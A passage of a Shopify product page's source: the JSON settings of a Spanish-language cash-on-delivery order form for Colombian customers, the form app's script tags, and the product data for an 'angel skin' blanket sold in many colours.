ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"additionals_custom_image.1713295847606","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0868/2297/7857/files/Contraentrega.png?v=1713295875","imgSize":100,"position":5,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_text.1745433845373","isActive":true,"text":"Completa el formulario y recibe tu pedido","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.95,"color":"rgba(3, 199, 36, 1)","position":6,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono / WhatsApp","n":{"ph":"Ej: 3135235698","minL":10,"maxL":10,"reg":"","pf":""},"isActive":true,"position":7,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Ej: Jose Luis","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":8,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Ej: Camacho Varela","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"additionals_custom_text.1751056484284","isActive":true,"text":"Si la ciudad o destino no se encuentra en el listado, por favor no coloque otro destino. NO TENEMOS COBERTURA","alignment":"center","productsEnabled":false,"fontWeight":"400","fontSizeFactor":0.75,"color":"rgba(237, 21, 21, 1)","position":10,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"province_country_field","position":11,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"rmProvn":"CHOCO","backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"custom_text","isActive":true,"text":"ATENCIÓN: Ingresa tu dirección de envío lo más completa posible para garantizar la entrega de tu pedido.","alignment":"center","fontWeight":"400","fontSizeFactor":0.8,"color":"rgba(248, 1, 1, 1)","position":13,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"address","required":true,"showIcon":true,"label":"Dirección completa","n":{"ph":"Ej: Carrera 65 #5-92, barrio Limonar. Frente a la Terpel","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":14,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"additionals_text_input.1713295551333","required":false,"connectToName":"none","showIcon":true,"iconType":"note","productsEnabled":false,"label":"Punto de refrencia","n":{"ph":"Ej: Al lado del Oxxo","minL":1,"maxL":250,"eInv":"","reg":"","pf":"","onlyN":false},"isActive":false,"position":15,"backendFields":{"label":{"t":{"en":"Text input","it":"Campo di testo","es":"Campo de texto","fr":"Saisie de texte"}},"name":"additionals_text_input_"}},{"type":"civic_number","required":true,"showIcon":true,"label":"Datos adicionales","n":{"ph":"Barrio / Apto. / Bloque / Conjunto","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":16,"iconType":"geopin2","backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":3,"maxL":250},"isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":19,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":20,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":21,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":22,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"¡ESCOGE LA CANTIDAD QUE DESEAS AQUÍ! 👇🏼","titleStyle":{"alignment":"center","color":"rgba(253, 3, 3, 1)","fontSizeFactor":1.4,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":9,"fullScr":false,"borderWidth":0,"shadowOpacity":0.2,"fontSizeFactor":1},"submitButton":{"iconType":"van1","shakerType":"shake","style":{"bgColor":"rgba(239, 35, 60, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"Clic para completar tu compra","text":"¡PAGA AL RECIBIR! {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío gratis","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"Ya te encuentras con un pedido en proceso, comunícate al WhatsApp de nuestra página web","disableAutofill":false,"disableAutomaticDs":false,"noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"656cf4d74f4bbadf615b5e45043866b5","webPixelId":"gid://shopify/WebPixel/1823441217"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9364213006657,"title":"Cobija piel de ángel","handle":"cobija-piel-de-angel","description":"\u003ch2\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e¡No más noches de insomnio debido al frío!\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCon esta cobija piel de ángel podrás sentir un calor acogedor que te hará pasar una noche tranquila, con un sueño profundo.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/1_c.webp?v=1713907543\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/2.webp?v=1713907570\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/3_c.gif?v=1713907596\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/4c.webp?v=1713907625\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/5c.webp?v=1713907639\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/6c.gif?v=1713907665\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/7c.webp?v=1713907688\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/p\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_center et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch2\u003e\u003cspan\u003eCONTENIDO DE TU COMPRA\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch2\u003e\u003cspan\u003e \u003cb\u003e1 Cobija piel de ángel\u003c\/b\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light\"\u003e\n\u003cdiv class=\"et_pb_text_inner\"\u003e\n\u003ch4\u003eMedidas: 207 cm de largo y 196 cm de Ancho \u003c\/h4\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0868\/2297\/7857\/files\/final_c.webp?v=1713907737\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2024-04-23T16:19:08-05:00","created_at":"2024-04-23T16:19:08-05:00","vendor":"Promo 2x1","type":"Hogar","tags":[],"price":7900000,"price_min":7900000,"price_max":7900000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":48454697353537,"title":"Verde oscuro \/ Doble","option1":"Verde oscuro","option2":"Doble","option3":null,"sku":"-4","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde oscuro \/ Doble","public_title":"Verde oscuro \/ Doble","options":["Verde oscuro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496156481,"title":"Café \/ Doble","option1":"Café","option2":"Doble","option3":null,"sku":"-5","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Café \/ Doble","public_title":"Café \/ Doble","options":["Café","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496189249,"title":"Rosado \/ Doble","option1":"Rosado","option2":"Doble","option3":null,"sku":"-6","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rosado \/ Doble","public_title":"Rosado \/ Doble","options":["Rosado","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496222017,"title":"Vinotinto \/ Doble","option1":"Vinotinto","option2":"Doble","option3":null,"sku":"-7","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Vinotinto \/ Doble","public_title":"Vinotinto \/ Doble","options":["Vinotinto","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496254785,"title":"Naranja \/ Doble","option1":"Naranja","option2":"Doble","option3":null,"sku":"-8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Naranja \/ Doble","public_title":"Naranja \/ Doble","options":["Naranja","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496287553,"title":"Azul aguamarina \/ Doble","option1":"Azul aguamarina","option2":"Doble","option3":null,"sku":"-9","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul aguamarina \/ Doble","public_title":"Azul aguamarina \/ Doble","options":["Azul aguamarina","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496320321,"title":"Tabaco \/ Doble","option1":"Tabaco","option2":"Doble","option3":null,"sku":"-10","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Tabaco \/ Doble","public_title":"Tabaco \/ Doble","options":["Tabaco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496353089,"title":"Camel \/ Doble","option1":"Camel","option2":"Doble","option3":null,"sku":"-11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Camel \/ Doble","public_title":"Camel \/ Doble","options":["Camel","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496385857,"title":"Rojo \/ Doble","option1":"Rojo","option2":"Doble","option3":null,"sku":"-12","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Rojo \/ Doble","public_title":"Rojo \/ Doble","options":["Rojo","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496418625,"title":"Marfil \/ Doble","option1":"Marfil","option2":"Doble","option3":null,"sku":"-13","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Marfil \/ Doble","public_title":"Marfil \/ Doble","options":["Marfil","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496451393,"title":"Caqui \/ Doble","option1":"Caqui","option2":"Doble","option3":null,"sku":"-14","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Caqui \/ Doble","public_title":"Caqui \/ Doble","options":["Caqui","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496484161,"title":"Verde menta \/ Doble","option1":"Verde menta","option2":"Doble","option3":null,"sku":"-15","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Verde menta \/ Doble","public_title":"Verde menta \/ Doble","options":["Verde menta","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496516929,"title":"Lila \/ Doble","option1":"Lila","option2":"Doble","option3":null,"sku":"-16","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Lila \/ Doble","public_title":"Lila \/ Doble","options":["Lila","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496549697,"title":"Azul oscura \/ Doble","option1":"Azul oscura","option2":"Doble","option3":null,"sku":"-17","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul oscura \/ Doble","public_title":"Azul oscura \/ Doble","options":["Azul oscura","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496582465,"title":"Azul rey \/ Doble","option1":"Azul rey","option2":"Doble","option3":null,"sku":"-18","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Azul rey \/ Doble","public_title":"Azul rey \/ Doble","options":["Azul rey","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496615233,"title":"Negro \/ Doble","option1":"Negro","option2":"Doble","option3":null,"sku":"-19","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Negro \/ Doble","public_title":"Negro \/ Doble","options":["Negro","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48653496648001,"title":"Blanco \/ Doble","option1":"Blanco","option2":"Doble","option3":null,"sku":"-20","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cobija piel de ángel - Blanco \/ Doble","public_title":"Blanco \/ Doble","options":["Blanco","Doble"],"price":7900000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143","\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey.webp?v=1713908158","\/\/www.promo2x1.com\/cdn\/shop\/files\/rosado.webp?v=1713908176","\/\/www.promo2x1.com\/cdn\/shop\/files\/Cafe.webp?v=1713908186","\/\/www.promo2x1.com\/cdn\/shop\/files\/Lila.webp?v=1713908199","\/\/www.promo2x1.com\/cdn\/shop\/files\/Negro.webp?v=1713908211","\/\/www.promo2x1.com\/cdn\/shop\/files\/Camel.webp?v=1713908234"],"featured_image":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","options":["COLOR","TALLAS"],"media":[{"alt":null,"id":37915107721537,"position":1,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_55958cd7-45b7-4a1f-b75a-cc5857d0d456.webp?v=1713907986","width":500},{"alt":null,"id":37915113849153,"position":2,"preview_image":{"aspect_ratio":1.618,"height":309,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016"},"aspect_ratio":1.618,"height":309,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Rey_617258a5-453c-428b-b726-a933cdcd931d.webp?v=1713908016","width":500},{"alt":null,"id":37915118272833,"position":3,"preview_image":{"aspect_ratio":1.266,"height":395,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033"},"aspect_ratio":1.266,"height":395,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/tabaco.webp?v=1713908033","width":500},{"alt":null,"id":37915120566593,"position":4,"preview_image":{"aspect_ratio":1.667,"height":300,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047"},"aspect_ratio":1.667,"height":300,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Gris.webp?v=1713908047","width":500},{"alt":null,"id":37915125743937,"position":5,"preview_image":{"aspect_ratio":1.786,"height":280,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065"},"aspect_ratio":1.786,"height":280,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Blanco_17abddc2-9b3a-4774-9524-2322579cbd5e.webp?v=1713908065","width":500},{"alt":null,"id":37915129053505,"position":6,"preview_image":{"aspect_ratio":1.901,"height":263,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083"},"aspect_ratio":1.901,"height":263,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Agua.webp?v=1713908083","width":500},{"alt":null,"id":37915132723521,"position":7,"preview_image":{"aspect_ratio":1.661,"height":301,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100"},"aspect_ratio":1.661,"height":301,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/vinotinto.webp?v=1713908100","width":500},{"alt":null,"id":37915136557377,"position":8,"preview_image":{"aspect_ratio":1.466,"height":341,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117"},"aspect_ratio":1.466,"height":341,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Marfil.webp?v=1713908117","width":500},{"alt":null,"id":37915136983361,"position":9,"preview_image":{"aspect_ratio":1.276,"height":392,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129"},"aspect_ratio":1.276,"height":392,"media_type":"image","src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Azul_Oscuro.webp?v=1713908129","width":500},{"alt":null,"id":37915140817217,"position":10,"preview_image":{"aspect_ratio":1.25,"height":400,"width":500,"src":"\/\/www.promo2x1.com\/cdn\/shop\/files\/Verde_menta.webp?v=1713908143"},"aspect_rat